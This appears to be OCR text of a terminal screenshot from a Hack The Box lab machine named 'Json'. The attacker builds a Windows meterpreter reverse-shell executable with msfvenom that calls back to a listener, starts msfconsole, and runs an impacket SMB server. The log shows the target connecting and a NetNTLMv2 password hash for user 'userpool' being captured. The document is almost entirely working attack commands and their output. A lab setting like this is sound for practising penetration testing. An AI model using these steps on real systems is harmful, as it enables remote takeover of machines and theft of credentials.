 Applications
Places
Terminal
Sat 8:46 AM
1
root@kali: ~/HTB/machines/json
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~/HTB/machines/json
root@kali:~/HTB/machines/json# msfvenom -p windows/meterpreter_reverse_tcp lhost=
10.10.14.46 lport=4444 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pa
yload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 179779 bytes
Final size of exe file: 254976 bytes
Saved as: reverse.exe
root@kali:~/HTB/machines/json# msfconsole
root@kali:~/HTB/machines/json# impacket-smbserver cyber ./
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.158,50490)
[*] AUTHENTICATE_MESSAGE (JSON\userpool,JSON)
[*] User userpool\JSON authenticated successfully
[*] userpool::JSON:4141414141414141:fe126dea7514b399983718e919abc8be:01010000000
0000080caba3806e4d501f33f47a5a4f15364000000001001000720059005a006e004b005100740
0460002001000610062004b0043005600650056007a0003001000720059005a006e004b005100740
0460004001000610062004b0043005600650056007a000700080080caba3806e4d50106000400020
00000008003000300000000000000000000000003000005abfbdcb1d8fd5debd54575a35c5b6e1968
4a43024fcd0ffd3b14531d9a453110a001000000000000000000000000000000000000900200063­0
06900660073002f00310030002e00310030002e00310034002e003400360000000000000000000000
00000
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:CYBER)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (10.10.10.158,50490)
[*] Remaining connections []
^CTraceback (most recent call last):
File "/usr/share/doc/python-impacket/examples/smbserver.py", line 98, in <modu
le>
server.start()
File "/usr/lib/python2.7/dist-packages/impacket/smbserver.py", line 4578, in s
tart
self.__server.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@kali:~/HTB/machines/json# ^C
root@kali:~/HTB/machines/json#
[json] 0:bash*
"kali" 08:46 15-Feb-20